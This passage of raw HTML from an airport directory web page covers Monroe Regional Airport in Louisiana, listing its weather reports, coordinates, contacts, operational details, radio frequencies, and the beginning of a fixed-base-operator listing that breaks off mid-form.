<div  class='cell  small-12 medium-8             stacks_in_1325'> <header  class='cell  small-12 medium-auto          text-left   columnborder stacks_in_1326'> <div class='grid-x              '> <div class="cell small-9  ">  <h1 class='      text-left  '   >Monroe Regional Airport </h1> 
<div id='stacks_out_1790' class='stacks_out'><div id='stacks_in_1790' class='stacks_in '><div id='stacks_out_1790_2' class='stacks_out'><div id='stacks_in_1790_2' class='stacks_in html_stack'>    <div class="ag-aggregate-rating no-reviews">
        <span>No reviews yet.</span>
        &nbsp;&nbsp; 
        <a href="https://airportguide.com/airport/reviews/MLU" class="ag-write-link">Be the first to rate & review this airport</a>
    </div>
</div></div></div></div> </div> <div class="cell small-3  ">    <picture class=" stacks_in_1327"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   mb:20" loading="auto" srcset='https://airportguide.com/images/flags/64x42/US.png' src="https://airportguide.com/images/flags/64x42/US.png" alt="US Flag" draggable="false" width="64" height="42"/>      </picture>    
 </div> </div> 
<div id='stacks_out_1748' class='stacks_out'><div id='stacks_in_1748' class='stacks_in '><div class='grid-x              '> <div class="cell small-12 medium-9 "> <div class='grid-x            reviews-header  '> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>IATA</a>: <span class='airport-code-badge'>MLU</span></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>ICAO</a>: <span class='airport-code-badge'>KMLU</span></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>FAA</a>: <span class='airport-code-badge'>MLU</span></h3> 
 </div> </div> 
<div>
<a href='https://airportguide.com/search/airport/city/Monroe/' title='Airports in Monroe'>Monroe</a>, <a href='https://airportguide.com/search/airport/state/Louisiana/' title='Airports in Louisiana'>Louisiana</a>, <a href='https://airportguide.com/search/airport/country/United States/' title='Airports in United States'>United States</a></div> 
 </div> <div class="cell small-12 medium-3 ">   <div class='grid-x  small-up-2             text-center  '>  <div class="cell  stacks_in_1748_22 "> <span id='stacks_in_1748_25'><a href='https://airportguide.com/images/afd/SC_119_02OCT2025.pdf' target='_blank'><i class='fad fa-file-pdf' style='font-size:3rem'></i><br>View AFD</a></span> 
 </div> 
<div class="cell  stacks_in_1748_26 "> <span id='stacks_in_1748_29'></span> 
 </div> 
 </div> 
 </div> </div> 
</div></div><hr class=""/> 
<nav  class='cell  small-12 medium-auto             stacks_in_1330'>   
 
 
    
 
 
  <style>   ul.droplist {
  list-style-type: none;
  margin: 0;
  padding: 0;
}   </style>   
  
  <div class='grid-x  small-up-3 medium-up-3 large-up-3 align-center grid-margin-x        blockgrid  '>  <div class="cell  stacks_in_1420 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="airport-info"             type="button">Airport Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1424 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="flight-info"             type="button">Flight Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1427 "> <div class="text-center  ">  <a href="https://airportguide.com/airport/destination_guide/MLU" role="button" target="_self" class="button  small         shadow   expanded mb:0   buttonmargintop"           >Travel Guides</a>   </div> 
 </div> 
 </div> 
<div id="airport-info"  class="dropdown-pane large .droplist z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="10" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <div class='grid-x   grid-margin-x            stacks_in_1430 '> <nav  class='cell  auto medium-auto             stacks_in_1434'> <ul class="droplist">
<li><a class="location" href='https://airportguide.com/airport/info/MLU#location' data-airport-info="1">Location</a></li>
<li><a class="operations" href='https://airportguide.com/airport/info/MLU#operations' data-airport-info="2">Operations</a></li>
<li><a class="comm" href='https://airportguide.com/airport/info/MLU#comm' data-airport-info="3">Communications</a></li>
<li><a class="contacts" href='https://airportguide.com/airport/info/MLU#contacts' data-airport-info="4">Contacts</a></li>
<li><a class="fbo-fuel" href='https://airportguide.com/airport/info/MLU#fbo-fuel' data-airport-info="5">FBOs & Fuel</a></li>
<li><a class="fss" href='https://airportguide.com/airport/info/MLU#fss' data-airport-info="6">Flight Service</a></li>
<li><a class="iap" href='https://airportguide.com/airport/info/MLU#iap' data-airport-info="7">Instrument Procedures</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/MLU#maps' data-airport-info="8">Maps & Diagrams</a></li></ul> 
 </nav> 
<nav  class='cell  auto medium-auto             stacks_in_1444'> <ul class="droplist">
<li><a class="navaids" href='https://airportguide.com/airport/info/MLU#navaids' data-airport-info="10">Navaids near MLU</a></li>
<li><a class="nearby-airports" href='https://airportguide.com/airport/info/MLU#nearby-airports' data-airport-info="11">Nearby Airports</a></li>
<li><a class="notams" href='https://airportguide.com/airport/info/MLU#notams' data-airport-info="12">NOTAMS</a></li>
<li><a class="remarks" href='https://airportguide.com/airport/info/MLU#remarks' data-airport-info="14">Remarks</a></li>
<li><a class="runways" href='https://airportguide.com/airport/info/MLU#runways' data-airport-info="15">Runways</a></li>
<li><a class="services" href='https://airportguide.com/airport/info/MLU#services' data-airport-info="16">Services</a></li>
<li><a class="weather" href='https://airportguide.com/airport/info/MLU#weather' data-airport-info="9">Weather-METAR/TAF</a></li>
</ul> 
 </nav> 
 </div> 
 </div> 
<div id="flight-info"  class="dropdown-pane  z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="0" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <ul class="droplist">
<li><a href='https://airportguide.com/airport/airlines/MLU'>Airlines Serving MLU</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/MLU#maps'>Maps & Charts</a></li>
<li><a href='https://airportguide.com/airport/flight_arrivals/MLU'>Flight Arrivals</a></li>
<li><a href='https://airportguide.com/airport/flight_departures/MLU'>Flight Departures</a></li>
<li><a href='https://airportguide.com/airport/delays/MLU'>Airport Delays</a></li></ul> 
 </div> 
<div id='stacks_out_1453' class='stacks_out'><div id='stacks_in_1453' class='stacks_in '>  
  

<div class='text commission-text  remove-last-child-margin text-center  '>
<span id='stacks_in_1453_8'><p>AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p></span>
</div>

 
</div></div> </nav> 
<section  class='cell  auto medium-auto             stacks_in_1328'>  <div id='stacks_out_1394' class='stacks_out'><div id='stacks_in_1394' class='stacks_in html_stack'><a name='weather'></a></div></div><div id='stacks_out_1397' class='stacks_out'><div id='stacks_in_1397' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div><table width="100%" border="1">
<tr><td><!-- DON'T DISPLAY THESE 			
			echo "<strong>data : </strong>". $data ."<br>";
			echo "<strong>site : </strong>". $site ."<br>";
			echo "<strong>prior : </strong>". $prior ."<br>";
			echo "<strong>obsTime : </strong>". $obsTime ."<br>";
			echo "<strong>wspd : </strong>". $wspd ."<br>";
			echo "<strong>wdir : </strong>". $wdir ."<br>";
			echo "<strong>ceil : </strong>". $ceil ."<br>";
			echo "<strong>cover : </strong>". $cover ."<br>";
			echo "<strong>cldCvg1 : </strong>". $cldCvg1 ."<br>";
			echo "<strong>cldBas1 : </strong>". $cldBas1 ."<br>";
			echo "<strong>cldCvg2 : </strong>". $cldCvg2 ."<br>";
			echo "<strong>cldBas2 : </strong>". $cldBas2 ."<br>";
			echo "<strong>cldCvg3 : </strong>". $cldCvg3 ."<br>";
			echo "<strong>cldBas3 : </strong>". $cldBas3 ."<br>";
-->
<font size='-1'><strong>METAR: </strong> METAR KMLU 190653Z AUTO 00000KT 10SM CLR M01/M05 A3030 RMK AO2 SLP260 T10111050<br><br><strong>TAF: </strong> TAF KMLU 190551Z 1906/2006 00000KT P6SM SKC FM191200 VRB03KT P6SM SKC FM200000 05004KT P6SM SCT250<br><br><strong>Reporting Station:</strong> KMLU (0.4 NM at True Heading of 46)<br><strong>Visibility: </strong>10+SM<br><strong>Flight Category: </strong>VFR<br><strong>Altimeter: </strong>1026.2<br><strong>Temperature: </strong>-1.1 C (30.02 F)<br><strong>Dewpoint: </strong>-5 C (23 F)<br><br></font></td></tr></table> 
  
 </section> 
<section  class='cell  small-12 medium-auto            mb:16 stacks_in_1692'> <iframe src="https://www.stay22.com/embed/gm?aid=fortewebproperties&lat=32.510556&lng=-92.036134&campaign='airport-info-MLU'" id="stay22-widget" width="100%" height="460" frameborder="0" title="Hotel Map"></iframe> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_1629'> <iframe frameborder='0' scrolling='no' marginheight='0' marginwidth='0' width='100%' height='600' src='https://www.radarbox.com/?widget=1&z=13&lat=32.510556&lng=-92.036134&labels=true&showAirlineLogo=true&showFn=true&showRoute=true&showModel=true' title='Flight Tracker'></iframe> 
 </section> 
 </header> 
 </div> 
<aside  class='cell  small-12 medium-4             stacks_in_1336'> <div id='stacks_out_1681' class='stacks_out'><div id='stacks_in_1681' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class="card shadow"> <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> <form id="stacks_in_1726" data-stack="stacks_in_1726" class="ajax-form  position-relative " autocomplete="on" autocapitalize="sentences" enctype="application/x-www-form-urlencoded"  data-abide novalidate> 
<div id="f6-action-stacks_in_1729" data-action="get" class="hide" aria-hidden="true" data-v="aHR0cHM6Ly9tYXBzLmdvb2dsZS5jb20vbWFwcyIgdGFyZ2V0PSJfYmxhbms="></div>


 <h3 class='      text-left  '   ><i class="fad fa-route"></i> Directions to MLU Airport</h3> 


<input id="input_daddr" type="hidden" name="daddr" value="KMLU, Monroe, Louisiana, United States" data-abide-ignore aria-hidden="true"/>






<input id="input_t" type="hidden" name="t" value="h" data-abide-ignore aria-hidden="true"/>






<input id="input_layer" type="hidden" name="layer" value="t" data-abide-ignore aria-hidden="true"/>




<div class='grid-x               stacks_in_1736 '> <div  class='cell  small-8              stacks_in_1737'> <div class=" form-field">  <label class="show-for-sr" for="input_saddr">Starting Address</label>  <input id="input_saddr" class=" " type="text" name="saddr" value="" placeholder="Enter Starting Address" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_saddr" aria-errormessage="error_saddr"           />  <p class="help-text show-for-sr" id="help_saddr">Enter your starting address</p> <span id="error_saddr" class="form-error" data-form-error-for="input_saddr">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4              stacks_in_1741'>   
  
 <button type="submit" class="button  small           mb:0 "  >Submit</button>  
 </div> 
 </div> 
  <div class='slice empty out'><div class='slice empty in'></div></div> </form> 
 </div> </div> 
 </div> 
 </aside> 
 </div> 
  </div>   </section>   
  <main       class='container   overflow-hidden     '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x  grid-padding-x          stacks_in_905 '> <div  class='cell  auto medium-8  small-order-2 medium-order-1 large-order-1         stacks_in_907'>   
 
    
 
  
<section  class='cell  auto              stacks_in_916'>  <div id='stacks_out_919' class='stacks_out'><div id='stacks_in_919' class='stacks_in html_stack'><a name='location'></a></div></div><div id='stacks_out_922' class='stacks_out'><div id='stacks_in_922' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Location</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_927'> <table>
<tr> 
  <td><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>32-30-38.0010N (32.510556)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Longitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>092-02-10.0810W (-92.036134)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>78.9 feet MSL (24 m MSL)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Magnetic Variation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>0.4 W (as of January 2026 from WMM2020 model)
</font></td>
</tr><tr> 
  <td valign='top'><div align='left'><strong><font size='-1'>Time Zone:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>UTC -6.0 (Standard Time)<br>UTC -5.0 (Daylight Savings Time)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>From City:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>03 N.M. E of Monroe, Louisiana</font></td>
</tr>
<tr> 
  <td><div align='left' valign='top'><strong><font size='-1'>Found On:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>Memphis Chart</font><br>
  </td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>FAA Region:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>ASW</font></td>
</tr></table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_931'>  <div id='stacks_out_967' class='stacks_out'><div id='stacks_in_967' class='stacks_in html_stack'><a name='contacts'></a></div></div><div id='stacks_out_970' class='stacks_out'><div id='stacks_in_970' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Contacts</h2> 
  
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div  class='cell  small-6              stacks_in_932'> <a href='http://www.flymonroe.org/' target='_blank'>MLU Airport web site  <i class='fad fa-external-link-square-alt'></i></a> 
 </div> 
 </div> <div class="cell small-12 medium-auto ">  
 </div> </div> 
<div  class='cell  auto              stacks_in_933'> 
<table><tr> <td valign='bottom'><div align='left'><strong><font size='-1'>Manager:&nbsp;</font></strong></div></td><td valign='bottom'><div align='left'><strong><font size='-1'>Publicly owned:&nbsp;</font></strong></div></td></tr><tr> <td valign='top'><font size='-1'>CHARLES BUTCHER<br>5400 OPERATIONS RD<br>MONROE, LA 71203<br>318-329-2460</font></td><td valign='top'><font size='-1'>CITY OF MONROE<br>PO BOX 123<br>MONROE, LA 71210<br>318-329-2200</font></td></tr></table> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_934'>  <div id='stacks_out_988' class='stacks_out'><div id='stacks_in_988' class='stacks_in html_stack'><a name='operations'></a></div></div><div id='stacks_out_991' class='stacks_out'><div id='stacks_in_991' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Operations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_935'> <table><tr> <td><div align='left'><strong><font size='-1'>Airport Status:&nbsp;</font></strong></div></td><td> <font size='-1'>Operational</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Facility Use:&nbsp;</font></strong></div></td><td> <font size='-1'>Public</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Type:&nbsp;</font></strong></div></td><td> <font size='-1'>Airport</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Activation Date:&nbsp;</font></strong></div></td><td> <font size='-1'>04/1940</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Control tower:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>
<tr><td valign='top'><div align='left'><strong><font size='-1'>Attendance (Months/Days/Hours):&nbsp;</font></strong></div></td><td valign='top'><font size='-1'>Months/Days/Hours<br>ALL/ALL/ALL</font></td></tr>

<tr> 
  <td><div align='left'><strong><font size='-1'>Boundary ARTCC:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>ZFW (Fort Worth)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>Responsible ARTCC:&nbsp;</font></strong></div></td><td> <font size='-1'>ZFW (Fort Worth)</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Lighting Schedule:&nbsp;</font></strong></div></td><td> <font size='-1'>SEE RMK</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Segmented Circle Indicator:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>

<tr>
<td valign='top'><div align='left'><strong><font size='-1'>Traffic Pattern Altitude (MSL):&nbsp;</font></strong></div></td>
<td valign='top'><font size='-1'>1079 feet (329 m)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>NOTAMs Facility:&nbsp;</font></strong></div></td><td> <font size='-1'>MLU</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>NOTAM-D Service:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>International Airport of Entry:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Customs Landing Rights:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Military Landing Rights:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Civil/Military Joint Use:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td valign='top'><div align='left'><strong><font size='-1'>Aircraft Rescue and Firefighting:&nbsp;</font></strong></div></td><td> <font size='-1'>Class I<br>ARFF Index: B<br>Air Carrier Service: Scheduled<br>Certification Date: 05/1973</font></td></tr></table> 
<div class='grid-x    grid-margin-x  grid-padding-x        '> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Based Aircraft</h4> 
<table></table> 
 </div> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Annual Operations <small>(as of )</small></h4> 
<table></table> 
 </div> </div> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_936'>  <div id='stacks_out_1013' class='stacks_out'><div id='stacks_in_1013' class='stacks_in html_stack'><a name='comm'></a></div></div><div id='stacks_out_1016' class='stacks_out'><div id='stacks_in_1016' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Communications</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_937'> 
<table>		<tr> 
			<td valign='top'><font size='-1'><strong>CTAF:&nbsp;</strong></font></td>
			<td valign='top'><font size='-1'>118.900</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>Unicom:&nbsp;</strong></font></td>
			<td><font size='-1'>122.950</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>Tower:&nbsp;</strong></font></td>
			<td><font size='-1'>MONROE<br>118.9<br>257.8<br>Hrs: 0600-2200</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>Clearance Del.:&nbsp;</strong></font></td>
			<td><font size='-1'>121.65</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>Ground:&nbsp;</strong></font></td>
			<td><font size='-1'>121.9</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>Approach:&nbsp;</strong></font></td>
			<td valign='top'><font size='-1'>MONROE<br>118.15 ;WITHIN 20 NM BLW 4000 FT<br>126.9<br>290.475 ;WITHIN 20 NM BLW 4000 FT<br>307.9<br>Hrs: 0600-2200<br><br>FORT WORTH ARTCC<br>Hrs: 2200-0600</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>Departure:&nbsp;</strong></font></td>
			<td valign='top'><font size='-1'>MONROE<br>118.15 ;WITHIN 20 NM BLW 4000 FT<br>126.9<br>290.475 ;WITHIN 20 NM BLW 4000 FT<br>307.9<br>Hrs: 0600-2200<br><br>FORT WORTH ARTCC<br>Hrs: 2200-0600</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>ATIS:&nbsp;</strong></font></td>
			<td> <font size='-1'>125.05<br>Hrs: 24</font></td>
		</tr>

		<tr> 
			<td valign='top'><font size='-1'><strong>ASOS:&nbsp;</strong></font></td>
			<td> <font size='-1'>(318-327-5675)</font></td>
		</tr>

                    <tr> 
                      <td valign='top'><font size='-1'><strong>EMERG:&nbsp;</strong></font></td>
                      <td> <font size='-1'>243.0</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><font size='-1'><strong>TRSA:&nbsp;</strong></font></td>
                      <td> <font size='-1'>118.15 ;WITHIN 20 NM BLW 4000 FT</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><font size='-1'><strong>EMERG:&nbsp;</strong></font></td>
                      <td> <font size='-1'>121.5</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><font size='-1'><strong>TRSA:&nbsp;</strong></font></td>
                      <td> <font size='-1'>290.475 ;WITHIN 20 NM BLW 4000 FT</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><font size='-1'><strong>TRSA:&nbsp;</strong></font></td>
                      <td> <font size='-1'>307.9</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><font size='-1'><strong>TRSA:&nbsp;</strong></font></td>
                      <td> <font size='-1'>126.9</font></td>
                    </tr>

</table><p>
	<ul type='disc' >
	<li><font face='Verdana,Arial' size='-1'>APCH/DEP CTL SVC PRVDD BY FORT WORTH ARTCC (ZFW) ON FREQS 126.325/346.25 (MONROE RCAG) WHEN MONROE APCH CTL (MLU) CLSD.</font></li>
	
</ul>

                    <tr> 
                      <td valign='top'>&nbsp;</td>
                      <td valign='top'>&nbsp;</td>
                    </tr>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_938'>  <div id='stacks_out_1026' class='stacks_out'><div id='stacks_in_1026' class='stacks_in html_stack'><a name='fbo-fuel'></a></div></div><div id='stacks_out_1029' class='stacks_out'><div id='stacks_in_1029' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Fixed Based Operators (FBOs) & Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_939'> 
<font size='-1'>(Click on a business for detail)
<br><strong><font color='#FF0000'>Please help us keep this information up to date. This is a FREE SERVICE just like everything else on Airport Guide! </font></strong></font>
<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Monroe Regional Airport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='006868'>
  <input type='hidden' name='site_number' value='07658.*A'>
  <input type='hidden' name='faa_id' value='MLU'>
  <input type='hidden' name='icao_id' value='KMLU'>
  <input type='hidden' name='iata_id' value='MLU'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/MLU'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
<table bgcolor='#CCCCFF'>
  <tr> 
    <td> 
      <h3>Area Code: 318</h3>
    </td>
  </tr>
</table><table cellpadding='3'>
<tr>
<th align='left' bgcolor= '#ccccff'><font size='-1'>Business Name</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Frequency</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Phone</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Fuel Grade</font></th>

  <tr> 
    <td valign='top'><strong><a href='https://airportguide.com/fbo/36174/Legacy-Aviation,-Inc.-FBO-at-MLU' target='_blank'>Legacy Aviation, Inc.</a></strong>
    <br>&nbsp;&nbsp;
<form action='https://airportguide.com/update_fbo.php' method='post' target='_blank' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Monroe Regional Airport'>
  <input type='hidden' name='business_id' value='36174'>
  <input type='hidden' name='business_name' value='Legacy Aviation, Inc.'>
  <input type='hidden' name='ag_unique_id' value='006868'>
  <input type='hidden' name='site_number' value='07658.*A'>
  <input type='hidden' name='faa_id' value='MLU'>
  <input type='hidden' name='icao_id' value='KMLU'>
  <input type='hidden' name='iata_id' value='MLU'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/MLU'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-edit fa-xs'></i> <font size='-1'>Update FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/fbo-delete-request.php' method='post' style='display:inline;' onsubmit='return validateDeletion();'>
  <input type='hidden' name='airport_name' value='Monroe Regional Airport'>
  <input type='hidden' name='business_id' value='36174'>
  <input type='hidden' name='business_name' value='Legacy Aviation, Inc.'>
  <input type='hidden' name='ag_unique_id' value='006868'>
  <input type='hidden' name='site_number' value='07658.*A'>
  <input type='hidden' name='faa_id' value='MLU'>
  <input type='hidden' name='icao_id' value='KMLU'>
  <input type='hidden' name='iata_id' value='MLU'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/MLU'>
  <input type='hidden' name='deletion_reason' id='deletion_reason_hidden_36174' value=''>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-trash'></i> <font size='-1'>Delete FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/add_new_fuel.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Monroe Regional Airport'>
  <input type='hidden' name='business_id' value='36174'>
  <input type='hidden' name='business_name' value='Legacy Aviation, Inc.'>
  <input type='hidden' name='ag_unique_id' value='006868'>
  <input type='hidden' name='site_number' value='07658.*A'>
  <input type='hidden' name='faa_id' value='MLU'>
  <input type='hidden' name='icao_id' value='KMLU'>
  <input type='hidden' name='iata_id' value='MLU'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/MLU'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
